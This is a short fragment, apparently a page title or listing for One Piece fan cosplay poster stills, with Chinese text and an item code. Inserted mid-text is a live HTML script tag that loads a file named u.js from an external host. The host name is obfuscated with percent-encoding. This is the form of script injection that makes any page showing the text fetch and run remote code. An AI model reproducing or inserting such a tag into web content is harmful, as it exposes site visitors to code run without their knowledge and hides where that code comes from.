 TZ-076海贼王REO同人cosplay.<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>海报剧照